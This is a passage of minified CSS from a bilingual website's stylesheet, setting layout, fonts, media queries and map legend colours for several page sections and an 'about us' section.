.srxhrow5down .col-md-2 .fxjs{-webkit-transform:translate(-50%, -20%);-moz-transform:translate(-50%, -20%);-ms-transform:translate(-50%, -20%);-o-transform:translate(-50%, -20%);transform:translate(-50%, -20%)}#content .srxh .srxhrow6{margin-bottom:50px}#content .srxh .srxhrow6 .col-md-6{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4 h3{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content .srxh .contact{margin-bottom:100px}#content.en .srxh .srxhrow1 .srxhrow1left h3{font-size:18px;width:350px}#content.en .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{width:165%}#content.en .srxh .srxhrow1 p{font-size:12px;line-height:18px;padding-right:8px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h1{font-size:16px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h4{font-size:12px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap p{font-size:12px;line-height:14px;padding-right:8px}#content.en .srxh .srxhrow3 .col-md-3{padding-left:0}#content.en .srxh .srxhrow3 h5{white-space:nowrap}#content.en .srxh .srxhrow3 span{font-size:12px;white-space:nowrap}#content.en .srxh .srxhrow4 .col-md-5 h2{font-size:15px}#content.en .srxh .srxhrow4 .col-md-5 p{font-size:12px;line-height:16px}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 h2{font-size:14px;white-space:nowrap}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 p{font-size:12px;line-height:14px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{font-size:12px;line-height:24px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-8 p{font-size:12px;line-height:16px;padding-right:8px}#content.en .srxh .srxhrow6 .srxhrow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:16px;font-size:12px;margin-bottom:0;white-space:nowrap}}@media (min-width:1200px){#content .srxh .my-flipster{margin-bottom:100px}#content .srxh .my-flipster img{width:500px}#content .srxh .srxhrow1{margin-bottom:50px}#content .srxh .srxhrow1 .computer{display:block}#content .srxh .srxhrow1 .phone{display:none}#content .srxh .srxhrow1 .srxhrow1left{position:relative}#content .srxh .srxhrow1 .srxhrow1left img{width:150px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srxh .srxhrow1 .srxhrow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srxh .srxhrow1 .text-block{padding:0}#content .srxh .srxhrow1 .text-block p{padding:15px}#content .srxh .srxhrow2{position:relative;padding-left:10px;padding-right:10px}#content .srxh .srxhrow2 .col-md-6{padding:0 8px 0 8px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left{margin:0;padding:5px 15px 5px 15px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .hiddenBox{bottom:7px}#content .srxh .srxhrow2 .col-md-6.srxhrow2right{margin-left:5px;position:absolute;right:1%;top:0;height:100%;width:59%;border:18px solid;border-left:none;border-right:none;background-image:url("../images/srxh/srxh03.jpg");background-position:center center;background-size:cover;overflow:hidden}#content .srxh .srxhrow2 .col-md-6.srxhrow2right img{display:none}#content .srxh .srxhrow2 p{line-height:20px;padding-right:10px}#content .srxh .srxhrow3 .col-md-9{padding:0;padding-right:50px}#content .srxh .srxhrow3 .col-md-3 .mapname{float:none;width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname1{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname2{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname3{width:auto}#content .srxh .srxhrow4{position:relative}#content .srxh .srxhrow4.jzsjrow{background-image:url("../images/srxh/srxh05.jpg")}#content .srxh .srxhrow4.jzsjrow .col-md-5 img{display:none}#content .srxh .srxhrow4 .col-md-5{padding-right:65px}#content .srxh .srxhrow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srxh .srxhrow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srxh .srxhrow5 .srxhrow5up{height:116px}#content .srxh .srxhrow5 .srxhrow5up .col-md-3{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-3 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow5 .srxhrow5up .col-md-9{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-9 p{padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow5 .srxhrow5down{cursor:pointer;margin-bottom:30px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2{padding:2px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs{-webkit-transform:translate(-50%, -20%);-moz-transform:translate(-50%, -20%);-ms-transform:translate(-50%, -20%);-o-transform:translate(-50%, -20%);transform:translate(-50%, -20%)}#content .srxh .srxhrow6{margin-bottom:50px}#content .srxh .srxhrow6 .col-md-6{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4 h3{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content .srxh .contact{margin-bottom:100px}#content.en .srxh .srxhrow1 .srxhrow1left h3{font-size:20px;width:400px}#content.en .srxh .srxhrow1 p{font-size:12px;line-height:20px;padding-right:8px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h1{font-size:20px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h4{font-size:12px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap p{font-size:12px;line-height:20px;padding-right:8px}#content.en .srxh .srxhrow3 .col-md-3{padding-left:0}#content.en .srxh .srxhrow4 .col-md-5 h2{font-size:18px}#content.en .srxh .srxhrow4 .col-md-5 p{font-size:12px;line-height:20px}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 h2{font-size:16px;white-space:nowrap}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 p{font-size:12px;line-height:20px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{font-size:15px;line-height:32px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-8 p{font-size:12px;line-height:20px;padding-right:8px}#content.en .srxh .srxhrow6 .srxhrow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:1.5em;font-size:12px;white-space:nowrap}#content .srxh .srxhrow1 .srxhrow1left{margin-bottom:-80px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{bottom:80px}#content .srxh .srxhrow1 .srxhrow1left.computer h4{bottom:80px}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{bottom:80px}}#content .srvh .row .rowtitle{width:100%;text-align:center;font-size:24px;font-family:"HYQiHei-65S";margin-top:42px;color:#9f8958;letter-spacing:2px}#content .srvh .row img{width:100%}#content .srvh .row img.paint{margin-top:7px;margin-bottom:52px}#content .srvh .srvhtextblock h4{margin:5px 0 5px 0;font-size:20px;font-family:"HYQiHei-65S";line-height:28.8px;height:30px;color:#77777a;text-align:justify;width:100%}#content .srvh .srvhtextblock h4:after{content:"";display:inline-block;width:100%}#content .srvh .srvhtextblock p{margin-top:13px;font-size:12px;line-height:20px;color:#4d4d4c;text-align:justify}#content .srvh .srvhrow1{background-color:#77777a;margin-top:15px}#content .srvh .srvhrow1 .col-sm-4 img,#content .srvh .srvhrow1 .col-md-4 img{width:50%;margin:5% 25% 5% 25%}#content .srvh .srvhrow2{padding:0;position:relative}#content .srvh .srvhrow2 img{width:100%;cursor:pointer}#content .srvh .srvhrow2 img.shadow{display:none}#content .srvh .srvhrow2 .col-xs-2,#content .srvh .srvhrow2 .col-sm-2,#content .srvh .srvhrow2 .col-md-2{padding:0;width:20%}#content .srvh .srvhrow2 .col-xs-2:hover img,#content .srvh .srvhrow2 .col-sm-2:hover img,#content .srvh .srvhrow2 .col-md-2:hover img{display:none}#content .srvh .srvhrow2 .col-xs-2:hover img.shadow,#content .srvh .srvhrow2 .col-sm-2:hover img.shadow,#content .srvh .srvhrow2 .col-md-2:hover img.shadow{display:inherit}#content .srvh .srvhrow2 p{position:absolute;bottom:10%;left:10%;color:white;z-index:1;font-size:20px;letter-spacing:14px;font-family:"HYQiHei-40S"}#content .srvh .srvhrow3 .col-md-12{padding:0;position:relative}#content .srvh .srvhrow3 .col-md-12 .col-md-8{padding:0}#content .srvh .srvhrow3 .col-md-12 .col-md-4{padding:0 30px 0 23px;position:relative}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .line{margin-top:11px;height:1px;background-color:#595757;width:100%}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6{margin-bottom:10px}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot{width:10px;height:10px;border-radius:5px;float:left}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot.green{background-color:#81c156}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot.yellow{background-color:#f9bf5a}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot.red{background-color:#ea5550}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname{font-size:12px;margin:0 0 0 19px;font-family:"HYQiHei-60S"}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname.green{color:#81c156}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname.yellow{color:#f9bf5a}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname.red{color:#ea5550}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-item{padding-left:35px;margin:0;list-style-type:decimal;font-size:12px;font-family:"HYQiHei-40S"}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-item li{margin-top:2px;margin-bottom:2px;color:#4d4d4c}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6:last-child{float:none}#content .srvh .srvhrow3 .col-md-12.map{margin-top:11px}#content .srvh .srvhrow4 .col-md-12{padding:0}#content .srvh .srvhrow4 .col-md-12 .col-md-4{padding:6px 0 0 12px}#content .srvh .srvhrow4 .col-md-12 .col-md-8{padding:6px 0 0 12px}#content .srvh .srvhrow5 .col-md-12{padding:0;position:relative}#content .srvh .srvhrow5 .col-md-12 .col-md-4{padding-left:3px;padding-right:3px;cursor:pointer}#content .srvh .srvhrow5 .col-md-12.fxdwall .traingle{width:0;height:0;border-style:solid;border-width:0 6.5px 13px 6.5px;border-color:transparent transparent black transparent;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin:10px 0 10px 0}#content .srvh .srvhrow5 .col-md-12.fxdwall p{width:100%;text-align:center}#content .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwname{font-size:24px;font-family:"TrajanPro";margin:0}#content .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwinfo{font-size:14px;color:#4d4d4c}#content .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwinfo type{font-family:"TrajanPro";color:black}#content .srvh .srvhrow5 .col-md-12.fxdwintro{margin-top:29px}#content .srvh .srvhrow6 .col-md-8{padding:0}#content .srvh .srvhrow6 .col-md-8 .col-md-4{padding:2px}#content.zn.windows .srvh .rowtitle{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srvh .srvhtextblock h4{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srvh .srvhtextblock p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srvh .srvhrow2 p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .mapname{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .map-item{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwinfo{font-family:'Lantinghei';font-weight:lighter}#content.en .srvh .row .rowtitle{font-family:"TrajanPro";font-size:30px}#content.en .srvh .srvhtextblock h4{text-align:inherit;font-size:18px;font-family:"TrajanPro";line-height:22px;height:auto}#content.en .srvh .srvhtextblock h4:after{display:none}#content.en .srvh .srvhtextblock p{font-weight:lighter;font-size:12px;line-height:15px}#content.en .srvh .srvhtextblock p.service{line-height:20px}#content.en .srvh .srvhrow2 p{font-family:"TrajanPro";font-size:24px;letter-spacing:0;max-width:460px}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .mapname{font-weight:normal;font-size:12px}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .map-item{padding-left:18px;font-weight:lighter;font-size:12px}@media (min-width:768px) and (max-width:992px){#content .srvh .srvhrow2 p{font-size:24px;letter-spacing:18px}}@media (min-width:992px) and (max-width:1200px){#content .srvh .srvhrow2 p{font-size:28px;letter-spacing:22px}#content .srvh .srvhrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist{position:absolute;bottom:0;width:100%}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4{padding:0 0 0 23px}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4.map{position:relative}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist{position:relative;width:100%}}@media (min-width:1200px){#content .srvh .srvhtextblock h4{font-size:24px}#content .srvh .srvhrow2 p{font-size:32px;letter-spacing:25px}#content .srvh .srvhrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist{position:absolute;bottom:0;width:100%}}#content .srjq .row .rowtitle{width:100%;text-align:center;font-size:24px;font-family:"HYQiHei-65S";margin-top:42px;color:#9f8958;letter-spacing:2px}#content .srjq .row img{width:100%}#content .srjq .row img.paint{margin-top:7px;margin-bottom:52px}#content .srjq .srjqtextblock h4{margin:5px 0 5px 0;font-size:20px;font-family:"HYQiHei-65S";line-height:28.8px;height:30px;color:#77777a;text-align:justify;width:100%}#content .srjq .srjqtextblock h4:after{content:"";display:inline-block;width:100%}#content .srjq .srjqtextblock p{margin-top:13px;font-size:12px;line-height:20px;color:#4d4d4c;text-align:justify}#content .srjq .srjqtextblock.lefttextalign h4{text-align:left;letter-spacing:10px}#content .srjq .srjqrow1{background-color:#77777a;margin-top:15px}#content .srjq .srjqrow1 .col-sm-4 img,#content .srjq .srjqrow1 .col-md-4 img{width:50%;margin:5% 25% 5% 25%}#content .srjq .srjqrow2{padding:0;position:relative}#content .srjq .srjqrow2 img{width:100%;cursor:pointer}#content .srjq .srjqrow2 img.shadow{display:none}#content .srjq .srjqrow2 .col-xs-2,#content .srjq .srjqrow2 .col-sm-2,#content .srjq .srjqrow2 .col-md-2{padding:0;width:20%}#content .srjq .srjqrow2 .col-xs-2:hover img,#content .srjq .srjqrow2 .col-sm-2:hover img,#content .srjq .srjqrow2 .col-md-2:hover img{display:none}#content .srjq .srjqrow2 .col-xs-2:hover img.shadow,#content .srjq .srjqrow2 .col-sm-2:hover img.shadow,#content .srjq .srjqrow2 .col-md-2:hover img.shadow{display:inherit}#content .srjq .srjqrow2 p{position:absolute;bottom:10%;left:10%;color:white;z-index:1;font-size:20px;letter-spacing:14px;font-family:"HYQiHei-40S"}#content .srjq .srjqrow3 .col-md-12{padding:0;position:relative}#content .srjq .srjqrow3 .col-md-12 .col-md-2,#content .srjq .srjqrow3 .col-md-12 .col-md-6,#content .srjq .srjqrow3 .col-md-12 .col-md-8{padding:0}#content .srjq .srjqrow3 .col-md-12 .col-md-4{padding:0 30px 0 23px;position:relative}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .line{margin-top:11px;height:1px;background-color:white;width:100%}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{margin-top:20px}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12{margin-bottom:10px}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot{width:10px;height:10px;border-radius:5px;float:left}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.green{background-color:#81c156}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.purple{background-color:#cfa8cc}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.gray{background-color:#a7afb4}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.orange{background-color:#d39660}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname{font-size:12px;margin:0 0 0 19px;font-family:"HYQiHei-60S"}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.green{color:#81c156}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.purple{color:#cfa8cc}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.gray{color:#a7afb4}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.orange{color:#d39660}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item{padding-left:35px;margin:0;margin-top:5px;list-style-type:decimal;font-size:12px;font-family:"HYQiHei-40S"}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item li{margin-top:2px;margin-bottom:2px;color:#4d4d4c}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12:last-child{float:none}#content .srjq .srjqrow3 .col-md-12.map{margin-top:11px}#content .srjq .srjqrow3 .col-md-12 .mapimg{width:70%}#content .srjq .srjqrow4 .col-md-12{padding:0}#content .srjq .srjqrow4 .leftalignpic{margin-bottom:15px}#content .srjq .srjqrow5 .col-md-12{padding:0;position:relative}#content .srjq .srjqrow5 .col-md-12 .col-md-4{padding-left:3px;padding-right:3px;cursor:pointer}#content .srjq .srjqrow5 .col-md-12.fxsjall .traingle{width:0;height:0;border-style:solid;border-width:0 6.5px 13px 6.5px;border-color:transparent transparent black transparent;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin:10px 0 10px 0}#content .srjq .srjqrow5 .col-md-12.fxsjall p{width:100%;text-align:center}#content .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjname{font-size:18px;font-family:"TrajanPro";margin:0}#content .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjname label{color:#9f8958}#content .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjinfo{font-size:14px;color:#4d4d4c}#content .srjq .srjqrow5 .col-md-12.fxsjintro{margin-top:29px}#content .srjq .srjqrow6 .col-md-5,#content .srjq .srjqrow6 .col-md-3{padding:0}#content .srjq .srjqrow6 .col-md-3 img.second{margin-top:5px}#content .srjq .srjqrow6 .col-md-5 img{margin-top:5px}#content .srjq .srjqrow7 .col-md-12{padding:0}#content .srjq .srjqrow7 .col-md-12 .col-md-4.col-md-8{padding:6px 0 0 12px}#content .srjq .srjqrow7 .service .service-item{width:100%;font-size:12px;line-height:20px;color:#4d4d4c;margin-left:-25px}#content .srjq .srjqrow7 .service .service-item.enshow{display:none}#content .srjq .srjqrow7 .tips{width:100%}#content .srjq .srjqrow12 .col-md-12_img{width:100%;text-align:center}#content .srjq .srjqrow12 img{width:auto}#content.zn.windows .srjq .rowtitle{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srjq .srjqtextblock h4{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srjq .srjqtextblock p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srjq .srjqrow2 p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjinfo{font-family:'Lantinghei';font-weight:lighter}#content.en .srjq .row .rowtitle{font-family:"TrajanPro";font-size:30px}#content.en .srjq .srjqtextblock h4{text-align:inherit;font-size:18px;font-family:"TrajanPro";line-height:22px;height:auto;letter-spacing:1px}#content.en .srjq .srjqtextblock h4.encenter{text-align:center}#content.en .srjq .srjqtextblock h4:after{display:none}#content.en .srjq .srjqtextblock p{font-weight:lighter;font-size:12px;line-height:15px}#content.en .srjq .srjqtextblock p.service{line-height:20px}#content.en .srjq .srjqrow2 p{font-family:"TrajanPro";font-size:24px;letter-spacing:0;max-width:460px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname{font-weight:normal;font-size:12px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item{padding-left:18px;font-weight:lighter;font-size:12px}#content.en .srjq .srjqrow7 .service-item{display:none}#content.en .srjq .srjqrow7 .service-item.enshow{display:inherit}@media (max-width:768px){#content .srjq .srjqrow6 .col-md-12 .col-md-3 img{margin-top:10px}}@media (min-width:768px) and (max-width:992px){#content .srjq .srjqrow2 p{font-size:24px;letter-spacing:18px}#content .srjq .srjqrow6 .col-md-12 .col-md-3 img{margin-top:10px}}@media (min-width:992px) and (max-width:1200px){#content .srjq .srjqrow2 p{font-size:28px;letter-spacing:22px}#content .srjq .srjqrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{position:absolute;top:0;width:100%}#content .srjq .srjqrow4 .col-md-12 .leftalignpic{position:absolute;left:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow6 .col-md-5{overflow:hidden}#content .srjq .srjqrow6 .col-md-5 img{margin-top:0;width:auto;height:347px}#content .srjq .srjqrow6 .col-md-12 .bottomimg{position:absolute;right:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow7 .service{width:120%}#content .srjq .srjqrow7 .service p{margin-top:0;margin-bottom:0}#content .srjq .srjqrow7 .service .service-item{width:40%;float:left}#content .srjq .srjqrow7 .tips{margin-left:230px;margin-top:250px;font-size:12px;width:120px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4{padding:0 0 0 23px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4.map{position:relative}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{position:relative;width:130%}#content.en .srjq .srjqrow7 .service{width:140%}#content.en .srjq .srjqrow7 .service p{margin-top:0;margin-bottom:0}#content.en .srjq .srjqrow7 .service .service-item{width:50%;float:left}#content.en .srjq .srjqrow7 .tips{margin-left:160px;margin-top:250px;width:200px}}@media (min-width:1200px){#content .srjq .srjqtextblock h4{font-size:24px}#content .srjq .srjqrow2 p{font-size:32px;letter-spacing:25px}#content .srjq .srjqrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{position:absolute;top:0;width:100%}#content .srjq .srjqrow4 .col-md-12 .leftalignpic{position:absolute;left:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow6 .col-md-5{overflow:hidden}#content .srjq .srjqrow6 .col-md-5 img{margin-top:0;width:auto;height:420px}#content .srjq .srjqrow6 .col-md-12 .bottomimg{position:absolute;right:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow7 .service p{margin-top:0;margin-bottom:0}#content .srjq .srjqrow7 .service .service-item{width:39%;float:left;white-space:nowrap}#content .srjq .srjqrow7 .tips{margin-left:230px;margin-top:170px;font-size:12px;width:120px}#content.en .srjq .srjqrow7 .service{width:130%}#content.en .srjq .srjqrow7 .service .service-item{width:50%;white-space:inherit}#content.en .srjq .srjqrow7 .tips{margin-left:220px;margin-top:170px;width:190px}}#content .aboutus video{width:100%}#content .aboutus .carousel .item img{width:100%}#content .aboutus .title{position:relative}#content .aboutus .title h2{position:relative;z-index:1;margin:0;padding:50px 20px 50px 0;color:black;font-weight:bold}#content .aboutus .title .graybox{border:5px solid #eeeeee;position:absolute;width:40%;max-width:200px;min-width:150px;left:10%;height:70%;top:15%;z-index:0}#content .aboutus .nopadding{padding:0}#content .aboutus .aboutusrow1{border-bottom:solid 1px #aaaaaa}#content .aboutus .aboutusrow1 .col-md-4,#content .aboutus .aboutusrow1 .col-md-8{padding:0}#content .aboutus .aboutusrow1 .text-block{padding:0}#content .aboutus .aboutusrow1 .text-block p{padding:3.5rem}#content .aboutus .aboutusrow1 .computer{display:none}#content .aboutus .aboutusrow1 img{width:100%}#content .aboutus .aboutusrow1 p{position:relative;background:rgba(238,238,238,0.6);width:100%;z-index:1;text-align:justify;letter-spacing:1px;line-height:24px;margin:0}#content .aboutus .grayrow.borderline{border-bottom:solid 1px #aaaaaa}#content .aboutus .grayrow img{width:100%}#content .aboutus .grayrow .col-md-6{padding:0}#content .aboutus .grayrow .col-md-6.gray-block{background-color:rgba(238,238,238,0.6);padding-top:50px;padding-bottom:20px}#content .aboutus .grayrow .col-md-6.gray-block h2{margin-left:15px;color:black}#content .aboutus .grayrow .col-md-6.gray-block .yellowline{margin-left:15px;border-bottom:solid 3px #9f8958;width:30%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .aboutus .grayrow .col-md-6.gray-block p{margin-top:30px;line-height:24px;letter-spacing:1px;text-align:justify;padding:3.5rem}#content .aboutus .r2 img{width:100%}#content .aboutus .r2 .prize{background:rgba(238,238,238,0.6);margin:0;padding:3.5rem;letter-spacing:1px;line-height:24px;color:#9f8958}#content .aboutus .r2 .col-md-4.text-block{letter-spacing:0}#content .aboutus .r2 .col-md-4.text-block p{margin:0;padding:15px}#content .aboutus .r2 .col-md-4.text-block p.toppadding{padding-top:10px}#content .aboutus .r2 .col-md-4.text-block ul{position:relative;z-index:1;list-style-type:disc;text-align:justify;background:rgba(238,238,238,0.6);padding:0 0 0 30px;margin-bottom:0}#content .aboutus .r2 .col-md-4.text-block ul li{line-height:20px;padding-right:15px}#content .aboutus .r2 .col-md-4.text-block ul.bottompadding{padding-bottom:10px}#content .aboutus .r2 .col-md-4.text-block .ulcn{font-size:12px}#content.en .aboutus .aboutusrow1 h2{padding:40px 20px 40px 0;font-size:16px}#content.en .aboutus .aboutusrow1 .text-block{padding:0}#content.en .aboutus 